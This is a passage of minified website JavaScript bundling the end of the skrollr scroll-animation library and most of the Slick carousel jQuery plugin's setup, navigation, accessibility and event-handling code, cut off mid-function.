"+pt),Gt=n,it.render&&it.render.call(J,i)),t&&t.call(J,!1)),It=o},$=function(t){for(var e=0,i=t.keyFrames.length;e<i;e++){for(var n,o,r,s=t.keyFrames[e],a={};null!==(r=p.exec(s.props));)o=r[1],n=r[2],r=null!==(r=o.match(h))?(o=r[1],r[2]):"linear",n=n.indexOf("!")?U(n):[n.slice(1)],a[o]={value:n,easing:F[r]};s.props=a}},U=function(t){var e=[];return m.lastIndex=0,t=t.replace(m,function(t){return t.replace(f,function(t){return t/255*100+"%"})}),N&&(L.lastIndex=0,t=t.replace(L,function(t){return N+t})),t=t.replace(f,function(t){return e.push(+t),"{?}"}),e.unshift(t),e},Y=function(t){for(var e={},i=0,n=t.keyFrames.length;i<n;i++)K(t.keyFrames[i],e);for(e={},i=t.keyFrames.length-1;0<=i;i--)K(t.keyFrames[i],e)},K=function(t,e){for(var i in e)A.call(t.props,i)||(t.props[i]=e[i]);for(i in t.props)e[i]=t.props[i]},j=function(t,e,i){var n=t.length;if(n!==e.length)throw"Can't interpolate between \""+t[0]+'" and "'+e[0]+'"';for(var o=[t[0]],r=1;r<n;r++)o[r]=t[r]+(e[r]-t[r])*i;return o},q=function(t){var e=1;return T.lastIndex=0,t[0].replace(T,function(){return t[e++]})},Q=function(t,e){for(var i,n,o=0,r=(t=[].concat(t)).length;o<r;o++)n=t[o],(i=tt[n[x]])&&(e?(n.style.cssText=i.dirtyStyleAttr,wt(n,i.dirtyClassAttr)):(i.dirtyStyleAttr=n.style.cssText,i.dirtyClassAttr=yt(n),n.style.cssText=i.styleAttr,wt(n,i.classAttr)))},Z=function(){pt="translateZ(0)",P.setStyle(et,"transform",pt);var t=o(et),e=t.getPropertyValue("transform"),t=t.getPropertyValue(N+"transform");e&&"none"!==e||t&&"none"!==t||(pt="")};P.setStyle=function(t,e,i){t=t.style;if("zIndex"===(e=e.replace(O,w).replace("-","")))isNaN(i)?t[e]=i:t[e]=""+(0|i);else if("float"===e)t.styleFloat=t.cssFloat=i;else try{R&&(t[R+e.slice(0,1).toUpperCase()+e.slice(1)]=i),t[e]=i}catch(t){}};var J,tt,et,it,nt,ot,rt,st,at,lt,ct,dt,ut,pt,ht,ft=P.addEvent=function(t,e,i){for(var n,o=function(t){return(t=t||g.event).target||(t.target=t.srcElement),t.preventDefault||(t.preventDefault=function(){t.returnValue=!1,t.defaultPrevented=!0}),i.call(this,t)},r=0,s=(e=e.split(" ")).length;r<s;r++)n=e[r],t.addEventListener?t.addEventListener(n,i,!1):t.attachEvent("on"+n,o),Rt.push({element:t,name:n,listener:i})},Tt=P.removeEvent=function(t,e,i){for(var n=0,o=(e=e.split(" ")).length;n<o;n++)t.removeEventListener?t.removeEventListener(e[n],i,!1):t.detachEvent("on"+e[n],i)},mt=function(){for(var t,e=0,i=Rt.length;e<i;e++)t=Rt[e],Tt(t.element,t.name,t.listener);Rt=[]},gt=function(t,e,i){it.keyframe&&it.keyframe.call(J,t,e,i)},St=function(){var t=J.getScrollTop();_t=0,nt&&!Ot&&(n.style.height=""),function(){for(var t,e,i,n,o,r,s,a,l,c=S.clientHeight,d=bt(),u=0,p=tt.length;u<p;u++)for(e=(t=tt[u]).element,i=t.anchorTarget,o=0,r=(n=t.keyFrames).length;o<r;o++)a=(s=n[o]).offset,l=d[s.constant]||0,s.frame=a,s.isPercentage&&(s.frame=a*=c),"relative"===s.mode&&(Q(e),s.frame=J.relativeToAbsolute(i,s.anchors[0],s.anchors[1])-a,Q(e,!0)),s.frame+=l,nt&&!s.isEnd&&s.frame>_t&&(_t=s.frame);for(_t=b.max(_t,vt()),u=0,p=tt.length;u<p;u++){for(o=0,r=(n=(t=tt[u]).keyFrames).length;o<r;o++)l=d[(s=n[o]).constant]||0,s.isEnd&&(s.frame=_t-s.offset+l);t.keyFrames.sort(Ct)}}(),nt&&!Ot&&(n.style.height=_t+S.clientHeight+"px"),Ot?J.setScrollTop(b.min(J.getScrollTop(),_t)):J.setScrollTop(t,!0),dt=!0},bt=function(){var t,e,i=S.clientHeight,n={};for(t in ot)e=ot[t],"function"==typeof e?e=e.call(J):/p$/.test(e)&&(e=e.slice(0,-1)/100*i),n[t]=e;return n},vt=function(){var t=0;return et&&(t=b.max(et.offsetHeight,et.scrollHeight)),b.max(t,n.scrollHeight,n.offsetHeight,S.scrollHeight,S.offsetHeight,S.clientHeight)-S.clientHeight},yt=function(t){var e="className";return g.SVGElement&&t instanceof g.SVGElement&&(t=t[e],e="baseVal"),t[e]},wt=function(t,e,i){var n="className";if(g.SVGElement&&t instanceof g.SVGElement&&(t=t[n],n="baseVal"),i!==y){for(var o=t[n],r=0,s=i.length;r<s;r++)o=At(o).replace(At(i[r])," ");for(var o=Pt(o),a=0,l=e.length;a<l;a++)-1===At(o).indexOf(At(e[a]))&&(o+=" "+e[a]);t[n]=Pt(o)}else t[n]=e},Pt=function(t){return t.replace(i,"")},At=function(t){return" "+t+" "},Mt=Date.now||function(){return+new Date},Ct=function(t,e){return t.frame-e.frame},_t=0,kt=1,Ht="down",Gt=-1,It=Mt(),Et=0,xt=0,Bt=!1,Dt=0,Ot=!1,Lt=0,Rt=[];"function"==typeof define&&define.amd?define([],function(){return P}):"undefined"!=typeof module&&module.exports?module.exports=P:g.skrollr=P}(window,document),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof exports?module.exports=t(require("jquery")):t(jQuery)}(function(c){"use strict";jQuery.event.special.touchstart={setup:function(t,e,i){this.addEventListener("touchstart",i,{passive:!!e.includes("noPreventDefault")})}},jQuery.event.special.touchmove={setup:function(t,e,i){this.addEventListener("touchmove",i,{passive:!!e.includes("noPreventDefault")})}};var n,r=window.Slick||{};n=0,(r=function(t,e){var i=this;i.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:c(t),appendDots:c(t),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(t,e){return c('<button type="button" />').text(e+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},i.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},c.extend(i,i.initials),i.activeBreakpoint=null,i.animType=null,i.animProp=null,i.breakpoints=[],i.breakpointSettings=[],i.cssTransitions=!1,i.focussed=!1,i.interrupted=!1,i.hidden="hidden",i.paused=!0,i.positionProp=null,i.respondTo=null,i.rowCount=1,i.shouldClick=!0,i.$slider=c(t),i.$slidesCache=null,i.transformType=null,i.transitionType=null,i.visibilityChange="visibilitychange",i.windowWidth=0,i.windowTimer=null,t=c(t).data("slick")||{},i.options=c.extend({},i.defaults,e,t),i.currentSlide=i.options.initialSlide,i.originalSettings=i.options,void 0!==document.mozHidden?(i.hidden="mozHidden",i.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(i.hidden="webkitHidden",i.visibilityChange="webkitvisibilitychange"),i.autoPlay=c.proxy(i.autoPlay,i),i.autoPlayClear=c.proxy(i.autoPlayClear,i),i.autoPlayIterator=c.proxy(i.autoPlayIterator,i),i.changeSlide=c.proxy(i.changeSlide,i),i.clickHandler=c.proxy(i.clickHandler,i),i.selectHandler=c.proxy(i.selectHandler,i),i.setPosition=c.proxy(i.setPosition,i),i.swipeHandler=c.proxy(i.swipeHandler,i),i.dragHandler=c.proxy(i.dragHandler,i),i.keyHandler=c.proxy(i.keyHandler,i),i.instanceUid=n++,i.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,i.registerBreakpoints(),i.init(!0)}).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},r.prototype.addSlide=r.prototype.slickAdd=function(t,e,i){var n=this;if("boolean"==typeof e)i=e,e=null;else if(e<0||e>=n.slideCount)return!1;n.unload(),"number"==typeof e?0===e&&0===n.$slides.length?c(t).appendTo(n.$slideTrack):i?c(t).insertBefore(n.$slides.eq(e)):c(t).insertAfter(n.$slides.eq(e)):!0===i?c(t).prependTo(n.$slideTrack):c(t).appendTo(n.$slideTrack),n.$slides=n.$slideTrack.children(this.options.slide),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.append(n.$slides),n.$slides.each(function(t,e){c(e).attr("data-slick-index",t)}),n.$slidesCache=n.$slides,n.reinit()},r.prototype.animateHeight=function(){var t,e=this;1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical&&(t=e.$slides.eq(e.currentSlide).outerHeight(!0),e.$list.animate({height:t},e.options.speed))},r.prototype.animateSlide=function(t,e){var i={},n=this;n.animateHeight(),!0===n.options.rtl&&!1===n.options.vertical&&(t=-t),!1===n.transformsEnabled?!1===n.options.vertical?n.$slideTrack.animate({left:t},n.options.speed,n.options.easing,e):n.$slideTrack.animate({top:t},n.options.speed,n.options.easing,e):!1===n.cssTransitions?(!0===n.options.rtl&&(n.currentLeft=-n.currentLeft),c({animStart:n.currentLeft}).animate({animStart:t},{duration:n.options.speed,easing:n.options.easing,step:function(t){t=Math.ceil(t),!1===n.options.vertical?i[n.animType]="translate("+t+"px, 0px)":i[n.animType]="translate(0px,"+t+"px)",n.$slideTrack.css(i)},complete:function(){e&&e.call()}})):(n.applyTransition(),t=Math.ceil(t),!1===n.options.vertical?i[n.animType]="translate3d("+t+"px, 0px, 0px)":i[n.animType]="translate3d(0px,"+t+"px, 0px)",n.$slideTrack.css(i),e&&setTimeout(function(){n.disableTransition(),e.call()},n.options.speed))},r.prototype.getNavTarget=function(){var t=this.options.asNavFor;return t=t&&null!==t?c(t).not(this.$slider):t},r.prototype.asNavFor=function(e){var t=this.getNavTarget();null!==t&&"object"==typeof t&&t.each(function(){var t=c(this).slick("getSlick");t.unslicked||t.slideHandler(e,!0)})},r.prototype.applyTransition=function(t){var e=this,i={};!1===e.options.fade?i[e.transitionType]=e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:i[e.transitionType]="opacity "+e.options.speed+"ms "+e.options.cssEase,(!1===e.options.fade?e.$slideTrack:e.$slides.eq(t)).css(i)},r.prototype.autoPlay=function(){var t=this;t.autoPlayClear(),t.slideCount>t.options.slidesToShow&&(t.autoPlayTimer=setInterval(t.autoPlayIterator,t.options.autoplaySpeed))},r.prototype.autoPlayClear=function(){this.autoPlayTimer&&clearInterval(this.autoPlayTimer)},r.prototype.autoPlayIterator=function(){var t=this,e=t.currentSlide+t.options.slidesToScroll;t.paused||t.interrupted||t.focussed||(!1===t.options.infinite&&(1===t.direction&&t.currentSlide+1===t.slideCount-1?t.direction=0:0===t.direction&&(e=t.currentSlide-t.options.slidesToScroll,t.currentSlide-1==0&&(t.direction=1))),t.slideHandler(e))},r.prototype.buildArrows=function(){var t=this;!0===t.options.arrows&&(t.$prevArrow=c(t.options.prevArrow).addClass("slick-arrow"),t.$nextArrow=c(t.options.nextArrow).addClass("slick-arrow"),t.slideCount>t.options.slidesToShow?(t.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.prependTo(t.options.appendArrows),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.appendTo(t.options.appendArrows),!0!==t.options.infinite&&t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):t.$prevArrow.add(t.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},r.prototype.buildDots=function(){var t,e,i=this;if(!0===i.options.dots&&i.slideCount>i.options.slidesToShow){for(i.$slider.addClass("slick-dotted"),e=c("<ul />").addClass(i.options.dotsClass),t=0;t<=i.getDotCount();t+=1)e.append(c("<li />").append(i.options.customPaging.call(this,i,t)));i.$dots=e.appendTo(i.options.appendDots),i.$dots.find("li").first().addClass("slick-active")}},r.prototype.buildOut=function(){var t=this;t.$slides=t.$slider.children(t.options.slide+":not(.slick-cloned)").addClass("slick-slide"),t.slideCount=t.$slides.length,t.$slides.each(function(t,e){c(e).attr("data-slick-index",t).data("originalStyling",c(e).attr("style")||"")}),t.$slider.addClass("slick-slider"),t.$slideTrack=0===t.slideCount?c('<div class="slick-track"/>').appendTo(t.$slider):t.$slides.wrapAll('<div class="slick-track"/>').parent(),t.$list=t.$slideTrack.wrap('<div class="slick-list"/>').parent(),t.$slideTrack.css("opacity",0),!0!==t.options.centerMode&&!0!==t.options.swipeToSlide||(t.options.slidesToScroll=1),c("img[data-lazy]",t.$slider).not("[src]").addClass("slick-loading"),t.setupInfinite(),t.buildArrows(),t.buildDots(),t.updateDots(),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),!0===t.options.draggable&&t.$list.addClass("draggable")},r.prototype.buildRows=function(){var t,e,i,n=this,o=document.createDocumentFragment(),r=n.$slider.children();if(0<n.options.rows){for(i=n.options.slidesPerRow*n.options.rows,e=Math.ceil(r.length/i),t=0;t<e;t++){for(var s=document.createElement("div"),a=0;a<n.options.rows;a++){for(var l=document.createElement("div"),c=0;c<n.options.slidesPerRow;c++){var d=t*i+(a*n.options.slidesPerRow+c);r.get(d)&&l.appendChild(r.get(d))}s.appendChild(l)}o.appendChild(s)}n.$slider.empty().append(o),n.$slider.children().children().children().css({width:100/n.options.slidesPerRow+"%",display:"inline-block"})}},r.prototype.checkResponsive=function(t,e){var i,n,o,r=this,s=!1,a=r.$slider.width(),l=window.innerWidth||c(window).width();if("window"===r.respondTo?o=l:"slider"===r.respondTo?o=a:"min"===r.respondTo&&(o=Math.min(l,a)),r.options.responsive&&r.options.responsive.length&&null!==r.options.responsive){for(i in n=null,r.breakpoints)r.breakpoints.hasOwnProperty(i)&&(!1===r.originalSettings.mobileFirst?o<r.breakpoints[i]&&(n=r.breakpoints[i]):o>r.breakpoints[i]&&(n=r.breakpoints[i]));null!==n?null!==r.activeBreakpoint&&n===r.activeBreakpoint&&!e||(r.activeBreakpoint=n,"unslick"===r.breakpointSettings[n]?r.unslick(n):(r.options=c.extend({},r.originalSettings,r.breakpointSettings[n]),!0===t&&(r.currentSlide=r.options.initialSlide),r.refresh(t)),s=n):null!==r.activeBreakpoint&&(r.activeBreakpoint=null,r.options=r.originalSettings,!0===t&&(r.currentSlide=r.options.initialSlide),r.refresh(t),s=n),t||!1===s||r.$slider.trigger("breakpoint",[r,s])}},r.prototype.changeSlide=function(t,e){var i,n=this,o=c(t.currentTarget);switch(o.is("a")&&t.preventDefault(),o.is("li")||(o=o.closest("li")),i=n.slideCount%n.options.slidesToScroll!=0?0:(n.slideCount-n.currentSlide)%n.options.slidesToScroll,t.data.message){case"previous":r=0==i?n.options.slidesToScroll:n.options.slidesToShow-i,n.slideCount>n.options.slidesToShow&&n.slideHandler(n.currentSlide-r,!1,e);break;case"next":r=0==i?n.options.slidesToScroll:i,n.slideCount>n.options.slidesToShow&&n.slideHandler(n.currentSlide+r,!1,e);break;case"index":var r=0===t.data.index?0:t.data.index||o.index()*n.options.slidesToScroll;n.slideHandler(n.checkNavigable(r),!1,e),o.children().trigger("focus");break;default:return}},r.prototype.checkNavigable=function(t){var e=this.getNavigableIndexes(),i=0;if(t>e[e.length-1])t=e[e.length-1];else for(var n in e){if(t<e[n]){t=i;break}i=e[n]}return t},r.prototype.cleanUpEvents=function(){var t=this;t.options.dots&&null!==t.$dots&&(c("li",t.$dots).off("click.slick",t.changeSlide).off("mouseenter.slick",c.proxy(t.interrupt,t,!0)).off("mouseleave.slick",c.proxy(t.interrupt,t,!1)),!0===t.options.accessibility&&t.$dots.off("keydown.slick",t.keyHandler)),t.$slider.off("focus.slick blur.slick"),!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow&&t.$prevArrow.off("click.slick",t.changeSlide),t.$nextArrow&&t.$nextArrow.off("click.slick",t.changeSlide),!0===t.options.accessibility&&(t.$prevArrow&&t.$prevArrow.off("keydown.slick",t.keyHandler),t.$nextArrow&&t.$nextArrow.off("keydown.slick",t.keyHandler))),t.$list.off("touchstart.slick mousedown.slick",t.swipeHandler),t.$list.off("touchmove.slick mousemove.slick",t.swipeHandler),t.$list.off("touchend.slick mouseup.slick",t.swipeHandler),t.$list.off("touchcancel.slick mouseleave.slick",t.swipeHandler),t.$list.off("click.slick",t.clickHandler),c(document).off(t.visibilityChange,t.visibility),t.cleanUpSlideEvents(),!0===t.options.accessibility&&t.$list.off("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&c(t.$slideTrack).children().off("click.slick",t.selectHandler),c(window).off("orientationchange.slick.slick-"+t.instanceUid,t.orientationChange),c(window).off("resize.slick.slick-"+t.instanceUid,t.resize),c("[draggable!=true]",t.$slideTrack).off("dragstart",t.preventDefault),c(window).off("load.slick.slick-"+t.instanceUid,t.setPosition)},r.prototype.cleanUpSlideEvents=function(){var t=this;t.$list.off("mouseenter.slick",c.proxy(t.interrupt,t,!0)),t.$list.off("mouseleave.slick",c.proxy(t.interrupt,t,!1))},r.prototype.cleanUpRows=function(){var t;0<this.options.rows&&((t=this.$slides.children().children()).removeAttr("style"),this.$slider.empty().append(t))},r.prototype.clickHandler=function(t){!1===this.shouldClick&&(t.stopImmediatePropagation(),t.stopPropagation(),t.preventDefault())},r.prototype.destroy=function(t){var e=this;e.autoPlayClear(),e.touchObject={},e.cleanUpEvents(),c(".slick-cloned",e.$slider).detach(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.$prevArrow.length&&(e.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove()),e.$nextArrow&&e.$nextArrow.length&&(e.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove()),e.$slides&&(e.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){c(this).attr("style",c(this).data("originalStyling"))}),e.$slideTrack.children(this.options.slide).detach(),e.$slideTrack.detach(),e.$list.detach(),e.$slider.append(e.$slides)),e.cleanUpRows(),e.$slider.removeClass("slick-slider"),e.$slider.removeClass("slick-initialized"),e.$slider.removeClass("slick-dotted"),e.unslicked=!0,t||e.$slider.trigger("destroy",[e])},r.prototype.disableTransition=function(t){var e={};e[this.transitionType]="",(!1===this.options.fade?this.$slideTrack:this.$slides.eq(t)).css(e)},r.prototype.fadeSlide=function(t,e){var i=this;!1===i.cssTransitions?(i.$slides.eq(t).css({zIndex:i.options.zIndex}),i.$slides.eq(t).animate({opacity:1},i.options.speed,i.options.easing,e)):(i.applyTransition(t),i.$slides.eq(t).css({opacity:1,zIndex:i.options.zIndex}),e&&setTimeout(function(){i.disableTransition(t),e.call()},i.options.speed))},r.prototype.fadeSlideOut=function(t){var e=this;!1===e.cssTransitions?e.$slides.eq(t).animate({opacity:0,zIndex:e.options.zIndex-2},e.options.speed,e.options.easing):(e.applyTransition(t),e.$slides.eq(t).css({opacity:0,zIndex:e.options.zIndex-2}))},r.prototype.filterSlides=r.prototype.slickFilter=function(t){var e=this;null!==t&&(e.$slidesCache=e.$slides,e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(t).appendTo(e.$slideTrack),e.reinit())},r.prototype.focusHandler=function(){var i=this;i.$slider.off("focus.slick blur.slick").on("focus.slick","*",function(t){var e=c(this);setTimeout(function(){i.options.pauseOnFocus&&e.is(":focus")&&(i.focussed=!0,i.autoPlay())},0)}).on("blur.slick","*",function(t){c(this);i.options.pauseOnFocus&&(i.focussed=!1,i.autoPlay())})},r.prototype.getCurrent=r.prototype.slickCurrentSlide=function(){return this.currentSlide},r.prototype.getDotCount=function(){var t=this,e=0,i=0,n=0;if(!0===t.options.infinite)if(t.slideCount<=t.options.slidesToShow)++n;else for(;e<t.slideCount;)++n,e=i+t.options.slidesToScroll,i+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;else if(!0===t.options.centerMode)n=t.slideCount;else if(t.options.asNavFor)for(;e<t.slideCount;)++n,e=i+t.options.slidesToScroll,i+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;else n=1+Math.ceil((t.slideCount-t.options.slidesToShow)/t.options.slidesToScroll);return n-1},r.prototype.getLeft=function(t){var e,i,n=this,o=0;return n.slideOffset=0,e=n.$slides.first().outerHeight(!0),!0===n.options.infinite?(n.slideCount>n.options.slidesToShow&&(n.slideOffset=n.slideWidth*n.options.slidesToShow*-1,i=-1,!0===n.options.vertical&&!0===n.options.centerMode&&(2===n.options.slidesToShow?i=-1.5:1===n.options.slidesToShow&&(i=-2)),o=e*n.options.slidesToShow*i),n.slideCount%n.options.slidesToScroll!=0&&t+n.options.slidesToScroll>n.slideCount&&n.slideCount>n.options.slidesToShow&&(o=t>n.slideCount?(n.slideOffset=(n.options.slidesToShow-(t-n.slideCount))*n.slideWidth*-1,(n.options.slidesToShow-(t-n.slideCount))*e*-1):(n.slideOffset=n.slideCount%n.options.slidesToScroll*n.slideWidth*-1,n.slideCount%n.options.slidesToScroll*e*-1))):t+n.options.slidesToShow>n.slideCount&&(n.slideOffset=(t+n.options.slidesToShow-n.slideCount)*n.slideWidth,o=(t+n.options.slidesToShow-n.slideCount)*e),n.slideCount<=n.options.slidesToShow&&(o=n.slideOffset=0),!0===n.options.centerMode&&n.slideCount<=n.options.slidesToShow?n.slideOffset=n.slideWidth*Math.floor(n.options.slidesToShow)/2-n.slideWidth*n.slideCount/2:!0===n.options.centerMode&&!0===n.options.infinite?n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)-n.slideWidth:!0===n.options.centerMode&&(n.slideOffset=0,n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)),e=!1===n.options.vertical?t*n.slideWidth*-1+n.slideOffset:t*e*-1+o,!0===n.options.variableWidth&&(o=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(t):n.$slideTrack.children(".slick-slide").eq(t+n.options.slidesToShow),e=!0===n.options.rtl?o[0]?-1*(n.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,!0===n.options.centerMode&&(o=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(t):n.$slideTrack.children(".slick-slide").eq(t+n.options.slidesToShow+1),e=!0===n.options.rtl?o[0]?-1*(n.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,e+=(n.$list.width()-o.outerWidth())/2)),e},r.prototype.getOption=r.prototype.slickGetOption=function(t){return this.options[t]},r.prototype.getNavigableIndexes=function(){for(var t=this,e=0,i=0,n=[],o=!1===t.options.infinite?t.slideCount:(e=-1*t.options.slidesToScroll,i=-1*t.options.slidesToScroll,2*t.slideCount);e<o;)n.push(e),e=i+t.options.slidesToScroll,i+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;return n},r.prototype.getSlick=function(){return this},r.prototype.getSlideCount=function(){var o,r=this,t=!0===r.options.centerMode?Math.floor(r.$list.width()/2):0,s=-1*r.swipeLeft+t;return!0===r.options.swipeToSlide?(r.$slideTrack.find(".slick-slide").each(function(t,e){var i=c(e).outerWidth(),n=e.offsetLeft;if(!0!==r.options.centerMode&&(n+=i/2),s<n+i)return o=e,!1}),Math.abs(c(o).attr("data-slick-index")-r.currentSlide)||1):r.options.slidesToScroll},r.prototype.goTo=r.prototype.slickGoTo=function(t,e){this.changeSlide({data:{message:"index",index:parseInt(t)}},e)},r.prototype.init=function(t){var e=this;c(e.$slider).hasClass("slick-initialized")||(c(e.$slider).addClass("slick-initialized"),e.buildRows(),e.buildOut(),e.setProps(),e.startLoad(),e.loadSlider(),e.initializeEvents(),e.updateArrows(),e.updateDots(),e.checkResponsive(!0),e.focusHandler()),t&&e.$slider.trigger("init",[e]),!0===e.options.accessibility&&e.initADA(),e.options.autoplay&&(e.paused=!1,e.autoPlay())},r.prototype.initADA=function(){var i=this,n=Math.ceil(i.slideCount/i.options.slidesToShow),o=i.getNavigableIndexes().filter(function(t){return 0<=t&&t<i.slideCount});i.$slides.add(i.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==i.$dots&&(i.$slides.not(i.$slideTrack.find(".slick-cloned")).each(function(t){var e=o.indexOf(t);c(this).attr({role:"tabpanel",id:"slick-slide"+i.instanceUid+t,tabindex:-1}),-1!==e&&(e="slick-slide-control"+i.instanceUid+e,c("#"+e).length&&c(this).attr({"aria-describedby":e}))}),i.$dots.attr("role","tablist").find("li").each(function(t){var e=o[t];c(this).attr({role:"presentation"}),c(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+i.instanceUid+t,"aria-controls":"slick-slide"+i.instanceUid+e,"aria-label":t+1+" of "+n,"aria-selected":null,tabindex:"-1"})}).eq(i.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var t=i.currentSlide,e=t+i.options.slidesToShow;t<e;t++)i.options.focusOnChange?i.$slides.eq(t).attr({tabindex:"0"}):i.$slides.eq(t).removeAttr("tabindex");i.activateADA()},r.prototype.initArrowEvents=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},t.changeSlide),t.$nextArrow.off("click.slick").on("click.slick",{message:"next"},t.changeSlide),!0===t.options.accessibility&&(t.$prevArrow.on("keydown.slick",t.keyHandler),t.$nextArrow.on("keydown.slick",t.keyHandler)))},r.prototype.initDotEvents=function(){var t=this;!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&(c("li",t.$dots).on("click.slick",{message:"index"},t.changeSlide),!0===t.options.accessibility&&t.$dots.on("keydown.slick",t.keyHandler)),!0===t.options.dots&&!0===t.options.pauseOnDotsHover&&t.slideCount>t.options.slidesToShow&&c("li",t.$dots).on("mouseenter.slick",c.proxy(t.interrupt,t,!0)).on("mouseleave.slick",c.proxy(t.interrupt,t,!1))},r.prototype.initSlideEvents=function(){var t=this;t.options.pauseOnHover&&(t.$list.on("mouseenter.slick",c.proxy(t.interrupt,t,!0)),t.$list.on("mouseleave.slick",c.proxy(t.interrupt,t,!1)))},r.prototype.initializeEvents=function(){var t=this;t.initArrowEvents(),t.initDotEvents(),t.initSlideEvents(),t.$list.on("touchstart.slick mousedown.slick",{action:"start"},t.swipeHandler),t.$list.on("touchmove.slick mousemove.slick",{action:"move"},t.swipeHandler),t.$list.on("touchend.slick mouseup.slick",{action:"end"},t.swipeHandler),t.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},t.swipeHandler),t.$list.on("click.slick",t.clickHandler),c(document).on(t.visibilityChange,c.proxy(t.visibility,t)),!0===t.options.accessibility&&t.$list.on("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&c(t.$slideTrack).children().on("click.slick",t.selectHandler),c(window).on("orientationchange.slick.slick-"+t.instanceUid,c.proxy(t.orientationChange,t)),c(window).on("resize.slick.slick-"+t.instanceUid,c.proxy(t.resize,t)),c("[draggable!=true]",t.$slideTrack).on("dragstart",t.preventDefault),c(window).on("load.slick.slick-"+t.instanceUid,t.setPosition),c(t.setPosition)},r.prototype.initUI=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.show(),t.$nextArrow.show()),!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&t.$dots.show()},r.prototype.keyHandler=function(t){var e=this;t.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===t.keyCode&&!0===e.options.accessibility?e.changeSlide({data:{message:!0===e.options.rtl?"next":"previous"}}):39===t.keyCode&&!0===e.options.accessibility&&e.changeSlide({data:{message:!0===e.options.rtl?"previous":"next"}}))},r.prototype.lazyLoad=function(){var t,e,i,r=this;function n(t){c("img[data-lazy]",t).each(function(){var t=c(this),e=c(this).attr("data-lazy"),i=c(this).attr("data-srcset"),n=c(this).attr("data-sizes")||r.$slider.attr("data-sizes"),o=document.createElement("img");o.onload=function(){t.animate({opacity:0},100,function(){i&&(t.attr("srcset",i),n&&t.attr("sizes",n)),t.attr("src",e).animate({opacity:1},200,function(){t.removeAttr("data-lazy data-srcset 